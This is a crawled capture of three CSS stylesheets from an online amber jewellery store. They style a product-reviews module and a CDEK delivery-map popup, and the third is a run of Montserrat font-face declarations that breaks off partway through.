

--- FILE ---
content_type: text/css
request_url: https://sunstoneamber.com/catalog/view/javascript/ex-reviews/ex_reviews.css?v=14218c54
body_size: 4698
content:
#ex-reviews {
    font-size: 14px;
    color: #777777;
}

.rating-container-top {
    display: flex;
    flex-direction: row-reverse;
}

.product-reviews-rating-line {
    height: 6px;
    background: #ebebeb;
    margin: 0 15px;
    width: 300px;
}

.ex-select {
    height: auto;
}

.product-reviews-rating-line span {
    display: block;
    height: 100%;
    background: #e9e9e9;
}

.rating-box-top {
    display: flex;
    align-items: center;
    height: 30px;
}

.product-reviews-rating-value {
    padding: 3px 7px;
    font-weight: 500;
    line-height: 17px;
    color: #f4f4f4;
    border-radius: 2px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 30px;
    min-width: 20px;
    background: green;
}

.rating-box-top .ex-star {
    margin: 0;
}

.product-reviews-top-block {
    display: flex;
    margin: 30px 0;
    background: #f1f1f1;
    padding: 20px;
    border-radius: 12px;
    box-shadow: 1px 1px 3px #00000057;
}

.product-reviews-top-left {
    flex: 1;
}

.rating-box-top:first-child .product-reviews-rating-value,
.rating-box-top:first-child .product-reviews-rating-line span {
    /* background: #ffa900; */
    background-color: #AB5A3B;
}

.rating-box-top:nth-child(2) .product-reviews-rating-value,
.rating-box-top:nth-child(2) .product-reviews-rating-line span {
    /* background: #e7ca00; */
    background-color: #AB5A3B;
}

.rating-box-top:nth-child(3) .product-reviews-rating-value,
.rating-box-top:nth-child(3) .product-reviews-rating-line span {
    /* background: #6fc300; */
    background-color: #AB5A3B;
}

.rating-box-top:nth-child(4) .product-reviews-rating-value,
.rating-box-top:nth-child(4) .product-reviews-rating-line span {
    /* background: #00c3a8; */
    background-color: #AB5A3B;
}

.rating-box-top:nth-child(5) .product-reviews-rating-value,
.rating-box-top:nth-child(5) .product-reviews-rating-line span {
    /* background: #009fc3; */
    background-color: #AB5A3B;
}

.store-reviews-top-title {
    font-size: 24px;
    margin-bottom: 25px;
}

.store-reviews-top-value {
    font-size: 34px;
    margin-bottom: 5px;
    color: #4c4c4c;
}

.store-reviews-top-value span {
    font-size: 20px;
    font-weight: 300;
}

.store-reviews-top-value-text {
    font-size: 15px;
    margin-bottom: 20px;
}

.rating-container-top-left {
    position: relative;
    width: fit-content;
    display: flex;
    margin-right: 15px;
}

.rating-container-avg {
    display: flex;
    align-items: baseline;
}

.rating-container-top-left .ex-star {
    width: 25px;
    height: 25px;
}

.rating-container-top-full {
    position: absolute;
    top: 0;
    width: 50%;
    overflow: hidden;
    white-space: nowrap;
}

.ex-youtube-svg {
    position: absolute;
    left: calc(50% - 15px);
    height: 100%;
    width: 30px;
}

.review-childrens-container {
    margin-left: 5%;
    margin-bottom: 20px;
    position: relative;
    background: #fbfbfb;
    padding: 10px;
    box-shadow: 1px 1px 3px #00000057;
    border-radius: 4px;
    overflow: hidden;
}

.review-answer-title-container {
    margin: -10px -10px 0;
    padding: 10px;
    background: #f1f1f1;
    overflow: hidden;
}

.children-reviews-box::before {
    content: "";
    position: absolute;
    height: 20px;
    width: 20px;
    background: #f1f1f1;
    top: -10px;
    left: 10%;
    transform: rotate(45deg);
    z-index: 1;
}

.children-reviews-box {
    position: relative;
}

.ex-form label {
    font-size: 12px;
    font-weight: normal;
    padding-top: 7px;
    margin-bottom: 0;
}

.allready-buy {
    padding-right: 10px;
}

.ex-form .form-control {
    width: 100% !important;
    max-width: 100% !important;
    min-height: 38px;
}

.review-date {
    position: relative;
    font-size: 11px;
    font-weight: 600;
    text-align: right;
    flex: 1;
}

.ex-image-additional a {
    position: relative;
    border: none;
    overflow: hidden;
    padding: 0;
    display: block;
    margin: 3px 5px 3px 2px;
    box-shadow: 1px 1px 3px #00000057;
}

.ex-image-additional a:hover img,
.ex-video-thumbnail a:hover img {
    transform: scale(1.1);
    transition: all .1s ease-in-out;
}

.ex-photo-thumbnails {
    margin-bottom: 10px;
}

.ex-video-thumbnail a {
    overflow: hidden;
    position: relative;
    display: block;
    margin: 3px 5px 3px 2px;
    box-shadow: 1px 1px 3px #00000057;
}

.review-media-container {
    overflow: hidden;
    margin: 10px 0;
}

.reviews-author {
    float: left;
    margin: 0 0 10px;
    font-weight: 600;
}

.ex-plus,
.ex-minus,
.review-author-name {
    font-weight: 700;
}

.ex-plus {
    color: #009a0a;
    margin-top: 7px;
}

.ex-minus {
    color: #ff6464;
    margin-top: 7px;
}

.review-vote-count {
    font-size: 11px;
    font-weight: 700;
    letter-spacing: -.5px;
}

.reviews-date {
    float: right;
}

.heading_title_reviews {
    margin: 0px 0 20px;
}

.review-container {
    padding: 10px 10px 0;
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
    background: #fff;
    border-radius: 4px;
    width: 100%;
    position: relative;
    box-shadow: 1px 1px 3px #00000057;
    overflow: hidden;
}

.ex-comment-text {
    padding: 10px 0 0;
    width: 100%;
    min-height: 50px;
}

.children-review-container .review-rating-change-buttons {
    margin-bottom: 10px;
}

.children-review-container:not(:first-child) {
    margin-top: 20px;
}

#review {
    margin-bottom: 20px;
}

.review-author {
    flex: 1;
}

.ex-cart-svg {
    height: 19px;
    width: 19px;
    fill: #009a0a;
    vertical-align: sub;
}

.ex-check-svg {
    height: 16px;
    width: 16px;
    margin-left: 5px;
    vertical-align: top;
    fill: #338cd1;
}

.review-text-container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
}

.review-answer-title-container .review-author {
    float: left;
    position: relative;
}

.review-title-container {
    padding: 5px 10px;
    min-height: 40px;
    background: #f1f1f1;
    display: flex;
    align-items: center;
    flex-direction: row;
    justify-content: flex-start;
    margin: -10px -10px 0;
}

.rating-container {
    width: 100%;
    height: 18px;
    text-align: center;
    flex: 1;
}

.review-rating-change-buttons {
    min-width: 100px;
    text-align: right;
    align-self: center;
    flex: 1;
}

.review-vote {
    border: 0;
    background: none;
    outline: 0;
    opacity: .8;
    padding: 0 6px;
}

.review-vote:hover {
    opacity: 1;
}

.review-container-footer {
    overflow: hidden;
}

.ex-futer-buttons {
    display: flex;
}

.review-media-all {
    padding-bottom: 20px;
    overflow: hidden;
}

.review-all-photo-title {
    padding-top: 11px;
    font-size: 15px;
    line-height: 18px;
    font-weight: 700;
}

.review-media-add-block {
    float: left;
    margin-right: 18px;
}

.image-crop {
    position: absolute;
    max-width: 500px !important;
    top: -40%;
    left: -40%;
}

.imgbb {
    max-width: 300px !important;
}

.media-add-button-icon {
    width: 36px;
    height: 32px;
    fill: currentColor;
    display: block;
}

.btn-link-review {
    padding: 0 5px;
    color: #4d74b2;
    cursor: pointer;
    font-size: 12px;
}

.btn-link-review:hover {
    color: #3a83f6;
}

.reviews-user-add-content-block {
    overflow: hidden;
    padding-top: 10px;
}

.user-content-add-caption-arrow {
    display: block;
    position: absolute;
    top: 26px;
    left: 0;
    width: 47px;
    height: 22px;
}

.user-review-write-block {
    background: #f6f6f6;
    border-bottom: 0;
    box-shadow: inset 0px 0px 0 1px #f8f8f8, 1px 1px 5px #00000054;
    border-radius: 2px;
    overflow: hidden;
    padding: 0 20px;
}

.popup-media-nav-tabs {
    width: 50%;
    text-align: center;
}

.dropzone {
    margin: 25px;
    border: 2px dashed #c2c1c1;
}

.dropzone .dz-preview .dz-error-message {
    top: 150px;
}

.images-user-content-block .dz-success-mark,
.images-user-content-block .dz-error-mark,
.images-user-content-block .dz-size {
    display: none;
}

.images-user-content-block .dz-preview {
    display: inline-block;
    margin: 5px;
    text-align: center;
}

.images-user-content-block .dz-image img {
    border-radius: 2px;
    height: 60px;
    width: 60px;
}

.images-user-content-block .dz-details {
    display: none;
}

.images-user-content-block .vd-prev {
    background: none;
    width: 127px;
    float: left;
    height: 130px;
    margin: 1%;
    border: 0;
    padding: 0 5px;
    border-radius: 15px;
    position: relative;
}

.super-star-text {
    text-align: center;
    position: absolute;
    top: 30px;
    width: 100%;
}

.star-block {
    width: 40px;
    cursor: pointer;
}

.popup-footer {
    padding: 5px 20px 10px;
}

.alert-danger {
    border-color: #f2dede;
}

.review-answer-container {
    overflow: hidden;
    padding: 5px 5px 10px;
}

.blur {
    -webkit-filter: blur(5px);
    -moz-filter: blur(5px);
    -o-filter: blur(5px);
    -ms-filter: blur(5px);
    filter: blur(5px);
}

#input-sort {
    height: 32px;
}

#button-review-extended {
    margin-right: 0;
    margin-left: auto;
    display: block;
}

.ex-form-footer {
    margin: 0 0 20px;
}

.review-thumb {
    border-radius: 2px;
    overflow: hidden;
    margin: 0 3px 20px;
    box-shadow: 1px 1px 5px #00000029;
    border: none;
}

.review-thumb .image {
    text-align: center;
}

.review-thumb .image img {
    margin-left: auto;
    margin-right: auto;
}

.review-thumb .caption {
    min-height: 0;
    margin-left: 0;
    padding: 0 10px;
}

.ex-drag.active a {
    pointer-events: none !important;
}

.modal-review-image {
    max-width: 100%;
    height: auto;
}

.modal-image-container {
    flex: 3;
    padding: 10px 20px;
    overflow: hidden;
}

.modal-review-info {
    flex: 2;
    padding: 10px 5px;
    overflow-y: auto;
}

.ex-modal-dialog {
    width: 80%;
    height: 80%;
}


/* Slideshow container */

.slideshow-container {
    max-width: 1000px;
    height: 500px;
    position: relative;
    margin: 0 auto 20px;
    cursor: grab;
}

.original_image {
    text-align: center;
    padding-top: 10px;
}


/* Hide the images by default */

.mySlides {
    display: none;
    width: 100%;
}


/* Next & previous buttons */

.ex-prev,
.ex-next {
    cursor: pointer;
    position: absolute;
    top: 50%;
    width: auto;
    margin-top: -22px;
    padding: 16px;
    color: #3e77aa;
    font-weight: bold;
    font-size: 25px;
    transition: 0.6s ease;
    user-select: none;
}


/* Position the "next button" to the right */

.ex-next {
    right: 0;
    border-radius: 3px 0 0 3px;
}


/* On hover, add a black background color with a little bit see-through */

.ex-prev:hover,
.ex-next:hover {
    color: #ff7878;
}


/* Caption text */

.text {
    color: #f2f2f2;
    font-size: 15px;
    padding: 8px 12px;
    position: absolute;
    bottom: 8px;
    width: 100%;
    text-align: center;
}


/* Number text (1/3 etc) */

.numbertext {
    color: #f2f2f2;
    font-size: 12px;
    padding: 8px 12px;
    position: absolute;
    top: 0;
    background: #00000038;
    border-radius: 4px;
}


/* The dots/bullets/indicators */

.dot {
    cursor: pointer;
    height: 15px;
    width: 15px;
    margin: 0 2px;
    background-color: #bbb;
    border-radius: 50%;
    display: inline-block;
    transition: background-color 0.6s ease;
}

.dot.active,
.dot:hover {
    background-color: #717171;
}


/* Fading animation */

.ex-fade {
    -webkit-animation-name: fade;
    -webkit-animation-duration: 1.5s;
    animation-name: fade;
    animation-duration: 1.5s;
}

.ex-flex-modal {
    display: flex;
    flex-direction: row;
}

@-webkit-keyframes fade {
    from {
        opacity: .4
    }
    to {
        opacity: 1
    }
}

@keyframes fade {
    from {
        opacity: .4
    }
    to {
        opacity: 1
    }
}

.ex-modal-image {
    max-width: 100%;
    margin: 0 auto;
    display: block;
    max-height: 500px;
}

.review-title-container,
.children-review-container:first-child .review-answer-title-container {
    border-top: 0px !important;
}

@media (min-width: 768px) {
    .ex-flex-modal {
        max-height: 700px;
    }
    .review-thumb .image {
        float: left;
        padding: 0 15px;
    }
    .review-thumb .caption {
        padding: 0 20px;
        min-height: 180px;
        margin-left: 230px;
    }
    .review-inner-container {
        flex-direction: row;
        display: flex;
    }
    .ex-image {
        margin: -10px 10px 0 -10px;
        position: relative;
        z-index: 1;
        flex: 1;
    }
    .ex-caption {
        flex: 3;
        width: 100px;
    }
    .ex-drag::-webkit-scrollbar,
    .modal-review-info::-webkit-scrollbar {
        height: 4px;
        width: 6px;
    }
    .ex-drag::-webkit-scrollbar-track,
    .modal-review-info::-webkit-scrollbar-track {
        background: #eaeaea;
        border-radius: 20px;
    }
    .ex-drag::-webkit-scrollbar-thumb,
    .modal-review-info::-webkit-scrollbar-thumb {
        background-color: #a5a5a5;
        border-radius: 20px;
        border: 0;
    }
    .ex-drag::-webkit-scrollbar-thumb:hover,
    .modal-review-info::-webkit-scrollbar-thumb:hover {
        background: #7b7b7b;
    }
}

.ex-thumbs {
    width: 20px;
}


/*  BUTTONS  -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=  */

.ex-btn {
    box-shadow: none !important;
    outline: 0 !important;
    border: 0;
}

.ex-drag {
    overflow-x: auto;
    white-space: nowrap;
    transition: all 0.2s;
    will-change: transform;
    user-select: none;
    cursor: pointer;
    padding-bottom: 5px;
}

.ex-drag.active div {
    cursor: grabbing !important;
    cursor: -webkit-grabbing;
}

.ex-drag>div {
    display: inline-block;
}

.ex-top-group {
    margin: 20px 0;
    overflow: hidden;
    display: flex;
}

.ex-star {
    width: 17px;
    height: 17px;
    /* fill: #ffa900; */
    fill: #AB5A3B;
    margin-left: -2px;
}

.ex-star-grey {
    fill: #cccccc;
}

.ex-star-input {
    fill: #cccccc;
    width: 30px;
    height: 30px;
    display: block;
    margin: 0 auto;
}

.add-review-star-wrap:hover .ex-star-input,
.star-active .ex-star-input {
    fill: #ffa900;
}

.add-review-star-wrap>div:hover~div svg {
    fill: #cccccc !important;
}

.add-review-star-wrap {
    margin: 20px auto 30px;
    text-align: center;
    display: flex;
    justify-content: center;
    width: fit-content;
}

.ex-form {
    display: block;
    margin-bottom: 20px;
    position: relative;
}

.ex-form-buttons {
    overflow: hidden;
}

#review-cancel-button {
    float: left;
}

#button-answer-review {
    float: right;
}

.ex-title {
    text-align: center;
    font-size: 20px;
    margin: 15px 0;
}

.ex-like {
    height: 19px;
    width: 19px;
    fill: #009a0a;
    vertical-align: middle;
}

.ex-dislike {
    transform: rotate(180deg);
    fill: #ff6464;
    vertical-align: middle;
}

.ex-sort {
    max-width: 230px;
    margin: 0 auto 0 0;
}

.ex-hidden {
    display: none;
}

#review-image {
    margin: 10px 0;
    border-radius: 2px;
    border: 1px solid #c8c8c8;
    min-height: 0px;
    background: transparent;
}

.dropzone .dz-message {
    margin: 0;
}

.ex-allert-block {
    margin: 10px 0;
}

.ex-trash-svg {
    height: 13px;
    width: 13px;
    margin-top: 4px;
}

.ex-trash-svg:hover {
    fill: #b60000;
}

#add-video-button {
    width: 100%;
    margin-top: 4px;
}

#input-video-href {
    width: 100%;
    display: block;
}

#tab-add-video {
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #c8c8c8;
    border-radius: 2px;
}

.video-input {
    position: relative;
}

.video-input .ex-btn,
.video-input .ex-btn .form-control {
    height: 100% !important;
}

.vd-prev {
    margin: 0 10px 10px 0;
    display: inline-block;
    border-radius: 2px;
    overflow: hidden;
}

.remove_video {
    display: block;
    text-align: center;
    cursor: pointer;
    width: 100%;
    border: 0;
    outline: 0;
}

.ex-alert {
    padding: 8px 14px 8px 14px !important;
    margin: 5px 0 !important;
    border: 1px solid transparent;
    border-radius: 2px;
}

#ex-reviews .modal-dialog {
    max-width: 1200px !important;
}

@media (max-width: 767px) {
    .ex-modal-dialog {
        width: calc(100% - 20px);
        margin: 10px auto;
        height: auto;
    }
    .ex-flex-modal {
        flex-direction: column;
    }
    .ex-reviews-page .review-title-container {
        margin: 0 -10px;
    }
    .ex-image img {
        margin: 0 auto;
    }
}

@media (max-width:480px) {
    .product-reviews-top-block {
        flex-direction: column-reverse;
    }
    .slideshow-container {
        height: 280px;
        align-items: center;
        display: flex;
    }
    .ex-modal-image {
        max-height: 280px;
    }
    .ex-prev {
        left: -30px;
    }
    .ex-next {
        right: -30px;
    }
    .original_image {
        position: absolute;
        bottom: -26px;
    }
    .product-reviews-rating-value {
        min-width: 30px;
    }
    .product-reviews-top-right {
        margin-bottom: 20px;
    }
    .store-reviews-top-title {
        display: none;
    }
    .review_note {
        display: block;
        overflow: hidden;
        float: left;
        width: 100%;
        margin: 0;
    }
    .heading_title_reviews {
        font-size: 20px;
    }
    .ex-breadcrumb {
        white-space: nowrap;
        overflow: hidden;
        position: relative;
    }
    .ex-breadcrumb li {
        font-size: 12px;
    }
    .ex-breadcrumb::before {
        background: black;
        height: 30px;
        width: 30px;
        position: absolute;
        right: 0;
        top: 0;
    }
    .user-review-write-block {
        padding: 0 7px;
    }
    .dz-message h3,
    .dz-message h4 {
        display: none;
    }
}

@media(max-width: 360px) {
    .ex-star {
        width: 15px;
        height: 15px;
    }
}

#ex-form-review {
    width: 100%;
    margin: 15px 0 10px;
    background: #f5f5f5;
    border-bottom: 0;
    border-radius: 4px;
    overflow: hidden;
    padding: 0 20px;
    box-shadow: 1px 1px 3px #00000057;
    display: none;
}

.ex-reply-svg {
    height: 12px;
    width: 12px;
    fill: relative;
}

.ex-pencil-svg {
    height: 13px;
    width: 13px;
    fill: currentColor;
    margin: -2px 0;
}

.ex-button-right-block {
    text-align: right;
}

.ex-more-svg {
    height: 25px;
    width: 30px;
    fill: #32C220;
    vertical-align: bottom;
    transition: all .3s;
}

.show-more-button {
    border: 0;
    outline: 0;
    background: none;
    font-size: 16px;
}

.show-more-button:hover {
    color: #32C220;
}

.show-more-button:hover svg {
    transform: rotate(45deg);
}

.show-more-block {
    margin-bottom: 15px;
}

.ex-product-name {
    padding: 10px;
    text-align: center;
    font-size: 14px;
}

.ex-check-input {
    margin: 0 5px 0 0;
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://sunstoneamber.com/catalog/view/theme/default/stylesheet/sdek.css?v=14218c54
body_size: 269
content:
.cdek_map_container {
    position: fixed;
    background: white;
    width: 50%;
    height: 50%;
    z-index: 100;
    left: 25%;
    top: 10%;
    border: 1px solid #8a8a8a;
    border-radius: 5px;
    box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.5);
}

@media (max-width: 768px) {
    .cdek_map_container {
        width: 100%;
        height: 95%;
        left: 0;
        top: 5px;
    }
}

.cdek_map_container_map {
    width: 100%;
    background: yellow;
    height: 90%;
}

.cdek_map_container_map_control {
    width: 100%;
    height: 10%;
}

.cdek_map_container_map_control a.control_button {
    display: inline-block;
    float: right;
    padding: 5px;
    margin-right: 10px;
    font-size: 16px;
}

.cdek_description {
    border: 1px solid #c3c3c3;
    border-radius: 4px;
    padding: 5px;
    /* margin: 5px 0 0 20px; */
    margin: 10px 0 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://sunstoneamber.com/catalog/view/theme/css/ss-style/ss-custom-style.css?ver=001&v=14218c54
body_size: 13633
content:
/* шрифты начало */

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraLight.eot');
    src: local('Montserrat ExtraLight'), local('Montserrat-ExtraLight'), url('/fonts/montserrat/Montserrat-ExtraLight.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraLight.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraLight.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-MediumItalic.eot');
    src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url('/fonts/montserrat/Montserrat-MediumItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-MediumItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-MediumItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Italic.eot');
    src: local('Montserrat Italic'), local('Montserrat-Italic'), url('/fonts/montserrat/Montserrat-Italic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Italic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Italic.woff') format('woff'), url('/fonts/montserrat/Montserrat-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Regular.eot');
    src: local('Montserrat Regular'), local('Montserrat-Regular'), url('/fonts/montserrat/Montserrat-Regular.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Regular.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Regular.woff') format('woff'), url('/fonts/montserrat/Montserrat-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ThinItalic.eot');
    src: local('Montserrat Thin Italic'), local('Montserrat-ThinItalic'), url('/fonts/montserrat/Montserrat-ThinItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ThinItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ThinItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Bold.eot');
    src: local('Montserrat Bold'), local('Montserrat-Bold'), url('/fonts/montserrat/Montserrat-Bold.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Bold.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Bold.woff') format('woff'), url('/fonts/montserrat/Montserrat-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Light.eot');
    src: local('Montserrat Light'), local('Montserrat-Light'), url('/fonts/montserrat/Montserrat-Light.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Light.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Light.woff') format('woff'), url('/fonts/montserrat/Montserrat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Black.eot');
    src: local('Montserrat Black'), local('Montserrat-Black'), url('/fonts/montserrat/Montserrat-Black.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Black.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Black.woff') format('woff'), url('/fonts/montserrat/Montserrat-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Medium.eot');
    src: local('Montserrat Medium'), local('Montserrat-Medium'), url('/fonts/montserrat/Montserrat-Medium.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Medium.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Medium.woff') format('woff'), url('/fonts/montserrat/Montserrat-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraLightItalic.eot');
    src: local('Montserrat ExtraLight Italic'), local('Montserrat-ExtraLightItalic'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.ttf') format('truetype');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-BlackItalic.eot');
    src: local('Montserrat Black Italic'), local('Montserrat-BlackItalic'), url('/fonts/montserrat/Montserrat-BlackItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-BlackItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-BlackItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraBoldItalic.eot');
    src: local('Montserrat ExtraBold Italic'), local('Montserrat-ExtraBoldItalic'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.ttf') format('truetype');
    font-weight: 800;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-SemiBoldItalic.eot');
    src: local('Montserrat SemiBold Italic'), local('Montserrat-SemiBoldItalic'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraBold.eot');
    src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url('/fonts/montserrat/Montserrat-ExtraBold.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraBold.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraBold.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-BoldItalic.eot');
    src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url('/fonts/montserrat/Montserrat-BoldItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-BoldItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-BoldItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-LightItalic.eot');
    src: local('Montserrat Light Italic'), local('Montserrat-LightItalic'), url('/fonts/montserrat/Montserrat-LightItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-LightItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-LightItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-SemiBold.eot');
    src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url('/fonts/montserrat/Montserrat-SemiBold.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-SemiBold.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-SemiBold.woff') format('woff'), url('/fonts/montserrat/Montserrat-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Thin.eot');
